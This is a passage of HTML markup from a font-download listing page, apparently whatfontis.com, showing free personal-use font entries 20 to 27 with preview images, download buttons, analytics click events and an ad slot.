									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fahkwang-ExtraLight.font" id="urlidd629375" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fahkwang-ExtraLight.font">Fahkwang ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629375"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Natura-Play.font" id="urlidt330970" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Natura Play">20. Natura Play</a>
						<div class="row align-items-center no-gutters" id="hfid330970" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Natura-Play.font"  id="urlidi330970" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330970&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-PlayA.png" alt="Natura Play Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-PlayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-PlayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Playa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Playa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-PlayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Natura-Play.font" id="urlidd330970" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Natura-Play.font">Natura Play font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330970"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_ElliotSans-Medium.font" id="urlidt814499" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. ElliotSans-Medium">21. ElliotSans-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid814499" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ElliotSans-Medium.font"  id="urlidi814499" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814499&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-MediumA.png" alt="ElliotSans-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ElliotSans-Medium.font" id="urlidd814499" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ElliotSans-Medium.font">ElliotSans-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814499"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Metropolitano-Thin.font" id="urlidt914810" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. Metropolitano Thin">22. Metropolitano Thin</a>
						<div class="row align-items-center no-gutters" id="hfid914810" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolitano-Thin.font"  id="urlidi914810" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914810&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-ThinA.png" alt="Metropolitano Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolitano-Thin.font" id="urlidd914810" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolitano-Thin.font">Metropolitano Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914810"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Muller-Thin-DEMO.font" id="urlidt317894" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Muller Thin DEMO">23. Muller Thin DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid317894" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muller-Thin-DEMO.font"  id="urlidi317894" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317894&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOA.png" alt="Muller Thin DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muller-Thin-DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Muller-Thin-DEMO.font" id="urlidd317894" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muller-Thin-DEMO.font">Muller Thin DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317894"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Metropolis-Medium.font" id="urlidt583048" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Metropolis-Medium">24. Metropolis-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid583048" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolis-Medium.font"  id="urlidi583048" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583048&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-MediumA.png" alt="Metropolis-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolis-Medium.font" id="urlidd583048" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolis-Medium.font">Metropolis-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583048"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Amazing-Slab-Trial-Extralight.font" id="urlidt1228289" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Amazing Slab Trial Extral">25. Amazing Slab Trial Extral</a>
						<div class="row align-items-center no-gutters" id="hfid1228289" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Amazing-Slab-Trial-Extralight.font"  id="urlidi1228289" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228289&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-ExtralightA.png" alt="Amazing Slab Trial Extralight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-ExtralightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-ExtralightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Extralighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Extralighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Extralight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Extralight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-ExtralightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Amazing-Slab-Trial-Extralight.font" id="urlidd1228289" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Amazing-Slab-Trial-Extralight.font">Amazing Slab Trial Extral font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228289"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_conoSans-Reduced-53-Book-Expanded.font" id="urlidt1229665" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. ?conoSans Reduced 53 Book">26. ?conoSans Reduced 53 Book</a>
						<div class="row align-items-center no-gutters" id="hfid1229665" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_conoSans-Reduced-53-Book-Expanded.font"  id="urlidi1229665" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229665&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-ExpandedA.png" alt="?conoSans Reduced 53 Book Expanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-53-Book-ExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_conoSans-Reduced-53-Book-Expanded.font" id="urlidd1229665" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_conoSans-Reduced-53-Book-Expanded.font">?conoSans Reduced 53 Book font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229665"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Charger-Sport-Defiance-Extended.font" id="urlidt329457" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Charger Sport Defiance Ex">27. Charger Sport Defiance Ex</a>
						<div class="row align-items-center no-gutters" id="hfid329457" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Charger-Sport-Defiance-Extended.font"  id="urlidi329457" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329457&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-ExtendedA.png" alt="Charger Sport Defiance Extended Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-ExtendedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-ExtendedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-Extendeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-Extendeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-Extended0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-Extended01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Defiance-ExtendedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
